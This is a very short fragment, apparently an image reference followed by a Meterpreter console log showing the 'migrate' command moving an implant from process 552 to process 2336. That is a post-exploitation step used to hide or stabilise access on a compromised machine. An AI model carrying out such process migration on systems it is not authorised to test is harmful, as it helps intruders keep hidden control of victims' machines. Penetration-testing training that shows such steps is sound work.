 meterpreter > migrate 2336
[*] Migrating from 552 to 2336...
[*] Migration completed successfully.
meterpreter >